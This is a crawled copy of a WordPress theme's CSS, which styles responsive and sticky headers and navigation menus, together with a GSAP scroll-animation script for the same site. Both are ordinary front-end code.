        right: 25px;
        top: 15px;
        cursor: pointer;
        color: rgba(0, 0, 0, 0.80);
    }
    .ts-navbar ul ul {
        background-color: transparent !important;
    }
    .ts-header-search-form-wrapper .search-form {
        margin: 0 70px;
    }
    .ts-mobile-search {
        display: block;
    }
    .ts-mobile-search .ts-header-search-btn {
        display: block;
        position: absolute;
        right: 60px;
        top: 50%;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
    }
    .site-header .ts-sticky-header {
        display: none !important;
    }
    /*=== Responsive Logo ===*/
    .ts-responsive-logo-yes .ts-sticky-logo,
    .ts-responsive-logo-yes .ts-main-logo {
        display: none;
    }
    .ts-responsive-logo-yes .ts-responsive-logo {
        display: inline-block;
    }
    /*=== Responsive header background color ===*/
    .ts-responsive-header-bgcolor-globalcolor .ts-header-wrapper {
        background-color: var(--ts-emphires-global-color)!important;
    }
    .ts-responsive-header-bgcolor-white .ts-header-wrapper {
        background-color: #fff !important;
    }
    .ts-responsive-header-bgcolor-blackish .ts-header-wrapper {
        background-color: #222 !important;
    }
	.menu-toggle{
		position: absolute;
		top: 50%;
		right: 0px;
		font-size: 30px;
		margin-top: -15px;
	}
}

@media (min-width: 1201px) {

	/* @-webkit-keyframes fadeInDown {
		0% {
		   opacity: 0;
		   -webkit-transform: translateY(-20px);
		}
		100% {
		   opacity: 1;
		   -webkit-transform: translateY(0);
		}
	 }
	 
	 @keyframes fadeInDown {
		0% {
		   opacity: 0;
		   transform: translateY(-20px);
		}
		100% {
		   opacity: 1;
		   transform: translateY(0);
		}
	 } */


@-webkit-keyframes fadeInDown {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0)
	}

	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes fadeInDown {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0)
	}

	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

.fadeInDown {
	-webkit-animation-name: fadeInDown;
	animation-name: fadeInDown
}

/*=== Sticky common css ===*/
	header .themestek-sticky-header {
		position: fixed;
		opacity: 0;
		visibility: hidden;
		background: #fff;
		left: 0px;
		top: 0px;
		box-shadow: 0 10px 20px rgb(0 0 0 / 20%);
		width: 100%;
		z-index: 0;
		transition: all 200ms ease;
		-moz-transition: all 200ms ease;
		-webkit-transition: all 200ms ease;
		-ms-transition: all 200ms ease;
		-o-transition: all 200ms ease;
	}
	header.themestek-fixed-header .themestek-sticky-header {
		z-index: 999;
		opacity: 1;
		visibility: visible;
		-ms-animation-name: fadeInDown;
		-moz-animation-name: fadeInDown;
		-op-animation-name: fadeInDown;
		-webkit-animation-name: fadeInDown;
		animation-name: fadeInDown;
		-ms-animation-duration: 300ms;
		-moz-animation-duration: 300ms;
		-op-animation-duration: 300ms;
		-webkit-animation-duration: 300ms;
		animation-duration: 300ms;
		-ms-animation-timing-function: linear;
		-moz-animation-timing-function: linear;
		-op-animation-timing-function: linear;
		-webkit-animation-timing-function: linear;
		animation-timing-function: linear;
		-ms-animation-iteration-count: 1;
		-moz-animation-iteration-count: 1;
		-op-animation-iteration-count: 1;
		-webkit-animation-iteration-count: 1;
		animation-iteration-count: 1;
	}
    .admin-bar header.themestek-fixed-header .themestek-sticky-header {
        top: 32px;
    }

	.themestek-sticky-header .headerlogo{
		height: var(--tste-labtechco-header-height-sticky) ;
		line-height: var(--tste-labtechco-header-height-sticky);
	}

	header:not(.ts-header-style-3):not(.ts-header-style-7):not(.ts-header-style-10):not(.ts-header-style-11):not(.ts-header-style-12):not(.ts-header-style-13) .themestek-sticky-header .site-header-main{
		display: flex;
		align-items: center;
		-ms-flex-pack: justify!important;
		justify-content: space-between!important;
	}
	.themestek-sticky-header .site-header-menu.container,
	.themestek-sticky-header .site-header-menu.container .site-header-menu-inner .container,
	.themestek-sticky-header .ts-header-top-wrapper.container{
		max-width: none;
		padding-right: 0px;
		padding-left: 0px;
		margin-right: unset;
		margin-left: unset;
		width: auto;
	}

	.ts-header-style-3 .themestek-sticky-header .themestek-social-links-wrapper,

	header .themestek-sticky-header #site-header-menu #site-navigation,

	.themestek-sticky-header .ts-header-icons,
	.themestek-sticky-header .headerlogo, 
	.themestek-sticky-header .ts-header-icon,


	.themestek-sticky-header #site-header-menu #site-navigation div.nav-menu > ul,

	.themestek-sticky-header #site-header-menu #site-navigation div.nav-menu > ul > li,      
    .themestek-sticky-header #site-header-menu #site-navigation div.nav-menu > ul > li > a{
		height: var(--tste-labtechco-header-height-sticky) ;
		line-height: var(--tste-labtechco-header-height-sticky);
	}

	.themestek-sticky-header #site-header-menu{
		margin-left: auto;
	}
	
	header .ts-header-block div.themestek-sticky-header .ts-header-icons > *:nth-child(2):after{
		background-color: rgb( var(--tste-labtechco-stickymainmenufontcolor-rgb) , 0.15) ;
	}
	
	header .ts-vc_btn3-container{
		margin-bottom: 0px;
	}

	header #site-header-menu #site-navigation{
        height: var(--tste-labtechco-header-height);
        line-height: var(--tste-labtechco-header-height);
    }
    .site-header .ts-vc_btn3-container{
        margin-bottom: 0;
    }
    .ts-headerstyle-classic-overlay .ts-header-icons{
        margin-right: 0;
    }

	/* Header full */
	.site-header-main.container-full {
		padding: 0 50px;
	}
	.ts-stickable-header.is_stuck{    	 
        box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.06);
    } 
   	.ts-header-text-area,
    .ts-header-icon,
    .social-icons,
	.headerlogo, 
    #site-header-menu #site-navigation div.nav-menu > ul,
	#site-header-menu #site-navigation div.nav-menu > ul > li, 
	#site-header-menu #site-navigation div.nav-menu > ul > li > a {
        transition: all .3s ease-in-out;
        -moz-transition: all .3s ease-in-out;
        -webkit-transition: all .3s ease-in-out;
        -o-transition: all .3s ease-in-out;
    }
    .ts-header-text-area,
    #site-header-menu #site-navigation .nav-menu,  
    #site-header-menu, 
    .ts-header-icons, 
    .ts-header-icon,
    .menu-themestek-main-menu-container{
    	float: right;
    }    
	.navbar{
        vertical-align: top;
    }
    .menu-toggle {
        display: none;
        z-index: 10;	
    }
    .menu-toggle i{
        color:#fff;
        font-size:28px;
    }
    .toggled-on li, 
    .toggled-on .children {
        display: block;
    }
    #site-header-menu #site-navigation .nav-menu-wrapper > ul {
        margin: 0;
        padding: 0; 
    }
	#site-header-menu #site-navigation div.nav-menu > ul{
    	margin: 0px;
    }    
    #site-header-menu #site-navigation div.nav-menu > ul > li{
        height:var(--tste-labtechco-header-height);
        line-height:var(--tste-labtechco-header-height) ;
    }  
    #site-header-menu #site-navigation div.nav-menu > ul > li {
        margin: 0 0px 0 0;
        display: inline-block;
        position: relative;
        vertical-align: top;
    }    
    #site-header-menu #site-navigation div.nav-menu > ul > li > a{
    	display: block;	
        margin: 0px 18px 0px 18px;
        padding:  0px; 
        text-decoration: none;
        position: relative;
        z-index: 1;       
        height:var(--tste-labtechco-header-height);
        line-height:var(--tste-labtechco-header-height) ;        
    }
    #site-header-menu #site-navigation div.nav-menu > ul{    
        height:var(--tste-labtechco-header-height);       
    }

	#site-header-menu #site-navigation div.nav-menu>ul {
		margin: 0px;
		padding: 0px;
	}

    .is_stuck #site-header-menu #site-navigation div.nav-menu > ul{
        height: var(--tste-labtechco-header-height-sticky);  
    }

    /*WordPress Dropdown Menu*/
    .ts-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a,    
    .ts-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-item > a,    
    .ts-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_item > a,    
    .ts-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_ancestor > a{
        color: var(--tste-labtechco-skincolor) ;
    }

    
        /* Main Menu Active Link Color --------------------------------*/                

        .ts-mmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_item > a, 
        .ts-mmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_ancestor > a, 
        .ts-mmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_parent > a,          
        .ts-mmenu-active-color-custom  #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a,       
        
        .ts-mmenu-active-color-custom  .ts-mmmenu-override-yes #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_item > a{
            color: var(--tste-labtechco-mainmenu-active-link-custom-color);
        }
    

    /*** Defaultsenu ***/      
    .ts-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li:hover > a,
    .ts-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li:hover > a{
        color: var(--tste-labtechco-skincolor);
    }
    .ts-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a, 
    .ts-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_item > a,     
    .ts-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_ancestor > a, 

    .ts-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a{
        color: var(--tste-labtechco-skincolor);
    } 

	    	.ts-mmenu-active-color-custom .site-header .social-icons li > a:hover, 
        .ts-mmenu-active-color-custom .ts-header-icons .ts-header-search-link a:hover, 
        .ts-mmenu-active-color-custom .ts-header-icons .ts-header-wc-cart-link a:hover,        
        .ts-mmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a{
        	color: var(--tste-labtechco-mainmenu-active-link-custom-color);
        }        
        .ts-mmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li > a:before{
            background-color: var(--tste-labtechco-mainmenu-active-link-custom-color);
        }    
        
        
	   
    
    #site-header-menu #site-navigation div.nav-menu > ul > li > a{
        margin: 0px 15px 0px 15px;
    }
    .themestek-main-menu-more-than-six #site-header-menu #site-navigation div.nav-menu > ul > li > a{
        margin: 0px 12px 0px 12px;
    }

	.themestek-sticky-header #site-header-menu #site-navigation div.nav-menu > ul > li > a,


	.themestek-sticky-header .ts-header-icons .ts-header-wc-cart-link a, 
	.themestek-sticky-header .social-icons li > a, 
	.themestek-sticky-header .ts-header-icons .ts-header-search-link a,

	.is_stuck .ts-header-icons .ts-header-search-link a,    
    .is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > a,
    .site-header.is_stuck  .social-icons li > a,
    .site-header.is_stuck .ts-header-icons .ts-header-wc-cart-link a,
    #site-header-menu.is_stuck #site-navigation div.nav-menu > ul > li > a{
    	color: var(--tste-labtechco-stickymainmenufontcolor);
    }   
    .ts-header-icons .ts-header-wc-cart-link a,
    .site-header .social-icons li > a,
    .ts-header-icons .ts-header-search-link a{
        color: rgb( var(--tste-labtechco-mainmenufont-color-rgb) , 1) ;
        transition: all .3s ease-in-out;
        -moz-transition: all .3s ease-in-out;
        -webkit-transition: all .3s ease-in-out;
        -o-transition: all .3s ease-in-out;
    }
    .site-header .social-icons li > a:hover,
    .ts-header-icons .ts-header-wc-cart-link a:hover,
	.ts-header-icons .ts-header-search-link a:hover{
    	color: var(--tste-labtechco-skincolor) ;
    }

    /*** ts-header-icons ***/ 
    .ts-header-icon{
        position: relative;
    }
    .ts-header-icons > *{
        padding: 0 20px;
    }
    .ts-header-icons > *:nth-child(2):after{
        content: '';
        width: 1px;
        height: 30px;
        background-color: rgb( var(--tste-labtechco-mainmenufont-color-rgb) , 0.25) ;
        position: absolute;
        right: 0px;
        top: 50%;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
    }

    /*** Sub Navigation Section ***/     
    #site-header-menu #site-navigation div.nav-menu > ul > li ul{
        box-shadow: 0px 10px 40px rgba(0, 0, 0, 0.20);
    }
    header#masthead #site-header-menu #site-navigation div.nav-menu > ul li.last ul.sub-menu{
        left: auto;
        right: 0px !important;
    }    
    header#masthead #site-header-menu #site-navigation div.nav-menu > ul li.last ul.sub-menu ul.sub-menu, 
    header#masthead #site-header-menu #site-navigation div.nav-menu > ul li.lastsecond ul.sub-menu ul.sub-menu{
    	left: -100%;
    }            
    #site-header-menu #site-navigation div.nav-menu > ul ul {
        width: 250px;
        padding: 0px;
    }
        
    #site-header-menu #site-navigation div.nav-menu > ul ul li > a {
        margin: 0;
        display: block;
        padding: 12px 0px;
        position: relative;         
    }
    #site-header-menu #site-navigation div.nav-menu > ul ul li > a{
        padding: 15px 20px;         
    }
    #site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a{
        background: #fff;
    }

    #site-header-menu #site-navigation div.nav-menu > ul ul li > a{
        -webkit-transition: all .2s ease-in-out;
        transition: all .2s ease-in-out;
    }
    #site-header-menu #site-navigation div.nav-menu > ul li:hover > ul {
        opacity: 1;
        display: block;
        visibility: visible;
        height: auto;
    }     
	#site-header-menu #site-navigation div.nav-menu > ul li > ul ul  {
        border-left: 0;
        left: 100%;
        top: 0;        
    }
    #site-header-menu #site-navigation ul ul li {
    	position: relative;
    }    
    #site-header-menu #site-navigation div.nav-menu > ul ul {
    	text-align: left;
        position: absolute;
        visibility: hidden;
        display: block;
        opacity: 0; 
        line-height: 14px;        
        margin: 0;
        list-style: none;
        left: 0;        
        border-radius: 0;
        -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
        box-shadow: 0 6px 12px rgba(0,0,0,.175);
        background-clip: padding-box;
        transition: all .2s ease;
        z-index: 99;
    }

    /*** Sep Section ***/
    #site-header-menu #site-navigation div.nav-menu ul ul > li {
    	border-bottom: 1px solid transparent;
    }
    .ts-dmenu-sep-grey #site-header-menu #site-navigation div.nav-menu ul ul > li{
        border-bottom-color: rgba(0, 0, 0, 0.10);
    }
    .ts-dmenu-sep-white #site-header-menu #site-navigation div.nav-menu ul ul > li {
        border-bottom-color: rgba(255, 255, 255, 0.20);
    }

    /*** Sticky Header Height ***/ 
    header .is_stuck #site-header-menu #site-navigation,    
    .is_stuck .headerlogo,
    .is_stuck .ts-header-icon,
    .is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li,
    .is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > a{
        height: var(--tste-labtechco-header-height-sticky) ;
        line-height: var(--tste-labtechco-header-height-sticky);
    }
    
    /*** Sub Navigation menu ***/
    #site-header-menu #site-navigation div.nav-menu > ul > li > ul {
        top: auto; 
        border-top: 3px solid var(--tste-labtechco-skincolor);       
    }
   
    /*** Sticky Sub Navigation menu ***/
    .is_stuck  #site-header-menu #site-navigation div.nav-menu > ul > li > ul{
        top: var(--tste-labtechco-header-height-sticky);
    }
    .site-header-main.container-fullwide{
    	padding-left: 30px;
        padding-right: 0px;
    }    
    
	/*** Header Icon border ***/
	.ts-header-icons{
        height: var(--tste-labtechco-header-height);
    } 
	.is_stuck .ts-header-icons{	
		border-left-color: rgb( var(--tste-labtechco-stickymainmenufontcolor-rgb) , 0.15) ;
        height: var(--tste-labtechco-header-height-sticky);
    }
	header .is_stuck .site-header:after{
		border-bottom-color: rgb( var(--tste-labtechco-stickymainmenufontcolor-rgb) , 0.15) ;
	}

    /*** ThemeStek Center Menu ***/ 	
	.ts-header-menu-position-center #site-header-menu{
		float: none;
	}
	.ts-header-menu-position-center #site-header-menu #site-navigation{
		text-align: center;
		width: 100%;
	}    
    .ts-header-menu-position-center #site-header-menu  #site-navigation .nav-menu{		
		float: none;
		right: 0;
		left: 0;
		text-align: center;      
	}
	.ts-header-menu-position-center .site-header-menu.ts-table-cell{
		display: block;
	}
	.ts-header-menu-position-center .headerlogo, 
	.ts-header-menu-position-center .ts-header-icon{
		position: relative;
		z-index: 2;
	}	

	/*** ThemeStek Left Menu ***/ 	
	.ts-header-menu-position-left #site-header-menu{
		float: none;
		display: block;
    }
    .ts-header-menu-position-left #site-header-menu #site-navigation .nav-menu{
		float: none;
	}
	.ts-header-menu-position-left .site-branding{	
		padding-right: 25px;
	}	

	/* Header Social link */ 
    .site-header .themestek-social-links-wrapper{
    	float: right;
    }
    .site-header .social-icons {
        padding-top: 0;
        padding-bottom: 0;
    }
    .site-header.is_stuck {
        position: fixed;
        width:100%;
        top:0;    
        z-index: 999;
        margin:0;
        animation-name: menu_sticky;
        -webkit-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        -moz-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        padding: 0;
    }
    #site-header-menu #site-navigation div.nav-menu ul ul > li:last-child{
        border-bottom: none !important;
    }

    /***  Ts Header Style Infostack ***/   
    .ts-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li > a:before{
        bottom: 23px;
    }  
    .ts-infostack-right-content .info-widget *{
        margin-bottom: 0;
    }
    .ts-infostack-right-content .info-widget h3{
        font-size: 15px;
        line-height: 25px;
        font-weight: normal;
        color: #999;
    }
    .ts-infostack-right-content .info-widget i{
        font-size: 25px;
        color: var(--tste-labtechco-skincolor);
    }
    .ts-infostack-right-content .info-widget .media-right,
    .ts-infostack-right-content .info-widget .media-left{
        padding: 0;
    }
    .ts-infostack-right-content .info-widget .media-left .icon{
        margin-right: 15px;
        background-color: #f6faff;
        width: 55px;
        height: 55px;
        line-height: 55px;
        text-align: center;
        border-radius: 50%;
    }
    .ts-infostack-right-content .info-widget h6{
        font-size: 19px;
        font-weight: 500;
        line-height: 29px;
        color: #09162a;
        letter-spacing: 1px;
    }
   

    /*** Max mega menu css ***/  
    #mega-menu-wrap-themestek-main-menu {
        clear: none;
        position: inherit;
        float: right;
        margin-top: 44.5px; 
        transition: all .3s ease-in-out;
        -moz-transition: all .3s ease-in-out;
        -webkit-transition: all .3s ease-in-out;
        -o-transition: all .3s ease-in-out;
    }
    .is_stuck #mega-menu-wrap-themestek-main-menu {
        margin-top: 44.5px; ;
    }

    .ts-header-text-area, 
    .ts-header-icon, 
  
    #site-header-menu #site-navigation div.nav-menu > ul, 
    #site-header-menu #site-navigation div.nav-menu > ul > li{
        transition: none;
        -moz-transition: none;
        -webkit-transition: none;
        -o-transition: none;
    }






    




}
/* ********************** Responsive Menu Code END **************************** */

/* --------------------------------------
* ts-responsive-icons
* ---------------------------------------*/
.ts-responsive-icons{
	position: absolute;
	top: 30px;
	left: 20px;
	display: none;
}
.admin-bar .ts-responsive-icons{
	top: 60px;
}
.ts-responsive-icons > div{
	margin: 0 10px;
}
.ts-responsive-icons > div:first-child{
	margin-left: 0;
}

.ts-responsive-icons .ts-header-wc-cart-link .number-cart {
	position: absolute;
    top: -13px;
    left: 11px;
    background-color: var(--tste-labtechco-skincolor);
    color: #fff;
    line-height: 15px;
    width: 15px;
    text-align: center;
    border-radius: 50%;
    font-size: 11px;
}


/******************************************************/
/******************* Custom Code **********************/

.footerlogo img {
    max-height: 95px;
}
/******************************************************/


--- FILE ---
content_type: text/javascript
request_url: https://www.hybrinomics.com/wp-content/themes/labtechco/js/gsap-animation.js?ver=6.8.3
body_size: 13054
content:
gsap.registerPlugin(ScrollTrigger, SplitText);
gsap.config({
    nullTargetWarn: false,
    trialWarn: false
});
/*----  Functions  ----*/
function ts_img_animation() {
    const boxes = gsap.utils.toArray('.ts-animation-style1,.ts-animation-style2');
    boxes.forEach(img => {
        gsap.to(img, {
            scrollTrigger: {
                trigger: img,
                start: "top 70%",
                end: "bottom bottom",
                toggleClass: "active",
                once: true,
            }
        });
    });
}

// ** Hover Image Effect ** \\
function ts_hover_img() {
    const tsHoverImg = gsap.utils.toArray(".ts-servicebox-style-9");
    tsHoverImg.forEach((target) => {
        const tsImg = target.querySelector('.themestek-hover-img');
        const t1 = gsap.timeline();
        t1.to(tsImg, {
            opacity: 1,
            duration: 0.4,
            scale: 1,
            ease: "Power2.easeOut"
        })
        target.tsHoverAnim = t1.play().reversed(true);
        target.addEventListener("mouseenter", tshoverimg);
        target.addEventListener("mouseleave", tshoverimg);
        target.addEventListener("mousemove", (e) => {
            let xpos = e.offsetX;
            let ypos = e.offsetY;
            const t1 = gsap.timeline();
            t1.to(tsImg, { x: xpos, y: ypos });
        });
    });

    function tshoverimg() {
        this.tsHoverAnim.reversed(!this.tsHoverAnim.reversed());
    }
}


function ts_horizontal_style() {
    const sections = gsap.utils.toArray(".themestek-boxes-element-service-style-10 .ts-box-col-wrapper");
    if (sections.length < 1) {
        return
    }
    ScrollTrigger.matchMedia({
        "(min-width:1200px)": function() {

            let maxWidth = 0;
            const getMaxWidth = () => {
                maxWidth = 0;
                sections.forEach((section) => {
                    maxWidth += section.offsetWidth;
                    maxWidth += gsap.getProperty(section, 'marginLeft');
                });
                maxWidth += 30;
                maxWidth += window.innerWidth;
                maxWidth -= sections[0].offsetWidth;
                return maxWidth;
            };

            getMaxWidth();
            ScrollTrigger.addEventListener("refreshInit", getMaxWidth);

            gsap.to(sections, {
                x: () => `-${maxWidth - window.innerWidth}`,
                ease: "none",
                scrollTrigger: {
                    trigger: ".themestek-boxes-element-service-style-10",
                    pin: true,
                    scrub: true,
                    end: () => `+=${maxWidth}`,
                    invalidateOnRefresh: true,
                    onEnter: function() {
                        if (jQuery('.themestek-boxes-element-service-style-10').length) {
                            jQuery('.themestek-boxes-element-service-style-10 .ts-heading-desc, .themestek-boxes-element-service-style-10 .ts-cta3-content-wrapper').addClass('ts-hide-info');
                        }
                    },
                    onLeaveBack: function() {
                        if (jQuery('.themestek-boxes-element-service-style-10').length) {
                            jQuery('.themestek-boxes-element-service-style-10 .ts-heading-desc, .themestek-boxes-element-service-style-10 .ts-cta3-content-wrapper').removeClass('ts-hide-info');
                        }
                    },
                    onUpdate: (self) => {
                       /* if (jQuery('.themestek-boxes-element-service-style-10').length) {
                            var index = jQuery('.themestek-boxes-element-service-style-10 .themestek-boxes-row-wrapper .active').index();
                            if (index >= 0) {
                                var elm = jQuery('.themestek-boxes-element-service-style-10 .ts-circle');
                                var cal = getpercentage(sections.length, (index + 1), elm);
                                var short_digit = cal / 100;
                                elm.circleProgress('value', short_digit);
                            }
                        } */
                    }
                }
            });

            sections.forEach((sct, i) => {
                let pos = sections[0].offsetWidth * (i + 1);
                ScrollTrigger.create({
                    trigger: sct,
                    start: () => 'top top-=' + (pos - window.innerWidth / 2) * (maxWidth / (maxWidth - window.innerWidth)),
                    end: () => '+=' + sct.offsetWidth * (maxWidth / (maxWidth - window.innerWidth)),
                    toggleClass: { targets: sct, className: "active" }
                });
            });
        }
    });

}

function getpercentage(x, y, elm) {
    elm.find('.ts-fid-inner').html(y + '/' + x);
    var cal = Math.round((y * 100) / x);
    return cal;
}



function ts_scroller_portfolio() {
    if (!jQuery('.ts-element-portfolio-style-3').length) {
        return;
    }

    ScrollTrigger.matchMedia({
        "(min-width:1200px)": function() {

            gsap.set(".ts-element-portfolio-style-3  .pbminfotech-img-wrapper", { zIndex: (i, target, targets) => targets.length - i });
            const images = gsap.utils.toArray('.ts-element-portfolio-style-3 .pbminfotech-img-wrapper:not(:last-child)');
            gsap.set(".ts-element-portfolio-style-3 ", { height: ((images.length + 1) * 100) + 'vh' });

            images.forEach((image, i) => {
                var tl = gsap.timeline({
                    scrollTrigger: {
                        trigger: ".ts-element-portfolio-style-3 ",
                        start: () => "top -" + (window.innerHeight * (i)),
                        end: () => "+=" + window.innerHeight,
                        scrub: true,
                        toggleActions: "play none reverse none",
                        invalidateOnRefresh: true,
                    }
                })
                tl.fromTo(image, { height: () => { return "100%" } }, { height: () => { return "0%" }, ease: "none" });
            });
            ScrollTrigger.create({
                trigger: ".ts-element-portfolio-style-3 ",
                pin: '.ts-element-portfolio-style-3  .pbminfotech-img-box',
                start: () => "top top",
                end: () => "+=" + ((images.length) * (window.innerHeight)),
                invalidateOnRefresh: true,
            });
        }
    });
}
 
function ts_portfolio_effect() {
    const images = gsap.utils.toArray('.themestek-boxes-element-portfolio-style-7.themestek-boxes-view-default.themestek-boxes-col-two .ts-box-col-wrapper, .themestek-boxes-element-team-style-7 .ts-box-col-wrapper');
    if (images.length == 0) return
    const images_inner = gsap.utils.toArray('.themestek-boxes-view-default.themestek-boxes-col-two .ts-portfoliobox-style-7 .themestek-item-thumbnail, .ts-teambox-style-7 .themestek-item-thumbnail');
    images.forEach(img => {
        gsap.to(img, {
            scrollTrigger: {
                trigger: img,
                start: "top 70%",
                end: "bottom bottom",
                toggleClass: "active",
                once: true,
            }
        });
    });
    images_inner.forEach(img => {
        let tl = gsap.timeline({
            scrollTrigger: {
                trigger: img,
                start: "top 20%",
                end: "bottom bottom",
                scrub: 3
            },
        });
        tl.fromTo(img, { y: 0 }, { y: 40 })
    });
}

function ts_title_animation() {

    ScrollTrigger.matchMedia({
        "(min-width: 1024px)": function() {

            var ts_var = jQuery('.ts-heading-subheading');
            if (!ts_var.length) {
                return;
            }
            const quotes = document.querySelectorAll(".ts-heading-subheading .ts-custom-heading-title");
            quotes.forEach(quote => {
                var getclass = quote.closest('.ts-heading-subheading').className;
                var animation = getclass.split('animation-');
                if (animation[1] == "style4") return

                quote.split = new SplitText(quote, {
                    type: "lines,words,chars",
                    linesClass: "split-line"
                });
                gsap.set(quote, { perspective: 400 });

                if (animation[1] == "style1") {
                    gsap.set(quote.split.chars, {
                        opacity: 0,
                        y: "90%",
                        rotateX: "-40deg"
                    });
                }
                if (animation[1] == "style2") {
                    gsap.set(quote.split.chars, {
                        opacity: 0,
                        x: "50"
                    });
                }
                if (animation[1] == "style3") {
                    gsap.set(quote.split.chars, {
                        opacity: 0,
                    });
                }
                gsap.to(quote.split.chars, {
                    scrollTrigger: {
                        trigger: quote,
                        start: "top 90%",
                    },
                    x: "0",
                    y: "0",
                    rotateX: "0",
                    opacity: 1,
                    duration: 1,
                    ease: Back.easeOut,
                    stagger: .02
                });
            });
        },
    });

} 

function ts_action_box() {
    const ts_elm = gsap.utils.toArray('.ts-action-box');
    if (ts_elm.length == 0) return

    ScrollTrigger.matchMedia({
        "(min-width: 1200px)": function() {
            ts_elm.forEach((box, i) => {
                let tl = gsap.timeline({
                    scrollTrigger: {
                        trigger: box,
                        pin: true,
                        start: "top top",
                        end: "+=700px",
                        scrub: 1
                    },
                    defaults: { ease: "none" }
                });
                tl.fromTo(box.querySelector(".ts-action-box-circle-wrap"), { clipPath: 'circle(15% at 50% 50%)' }, { clipPath: 'circle(100% at 50% 50%)', duration: 3 })
                tl.fromTo(box.querySelector(".ts-action-box-wrap"), { clipPath: 'inset(10% 20% 20% 20%)' }, { clipPath: 'inset(0% 0% 0% 0%)', duration: 3 })
                tl.fromTo(box.querySelector(".ts-action-content"), { opacity: 0, y: "70%", }, { opacity: 1, y: 0, duration: 1.5 })
                tl.fromTo(box.querySelector(".ts-action-content"), { opacity: 1 }, { opacity: 1, duration: 5 })
            });
        }
    });
}

function ts_bg_change() {

    const $section = jQuery(".site-content-wrapper");
    const $startTriggers = gsap.utils.toArray(".ts-bg-change");
    if (!$startTriggers[0]) {
        return
    }

    $startTriggers.forEach(elm => {
        let $startTrigger = jQuery(elm);
        const color = $startTrigger.css("background-color");
        $startTrigger.css("background-color", "transparent");

        ScrollTrigger.create({
            trigger: $startTrigger,
            start: "top 20%",
            end: '+=50%',
            onEnter: () => {
                gsap.to($section, {
                    backgroundColor: color,
                    overwrite: "auto"
                })
                $startTrigger.addClass("ts-text-color-white");
            },
            onEnterBack: () => {
                gsap.to($section, {
                    backgroundColor: color,
                    overwrite: "auto"
                })
                $startTrigger.addClass("ts-text-color-white");
            },
            onLeaveBack: () => {
                gsap.to($section, {
                    backgroundColor: 'rgba(255,0,0,0)',
                    overwrite: "auto"
                })
                $startTrigger.removeClass("ts-text-color-white");
            },
            onLeave: () => {
                gsap.to($section, {
                    backgroundColor: 'rgba(255,0,0,0)',
                    overwrite: "auto"
                })
                $startTrigger.removeClass("ts-text-color-white");
            }
        });
    });
}


ScrollTrigger.matchMedia({
    "(max-width: 1200px)": function() {
        ScrollTrigger.getAll().forEach(t => t.kill());
    }
});

// on load
jQuery(window).load(function() {
    ts_title_animation();
    ts_hover_img(); 
    ts_horizontal_style(); 
    ts_img_animation(); 
    ts_scroller_portfolio(); 
    ts_portfolio_effect(); 
    ts_action_box();
    ts_bg_change(); 
    
    gsap.delayedCall(1, () =>
        ScrollTrigger.getAll().forEach((t) => {
            t.refresh();
        })
    );
});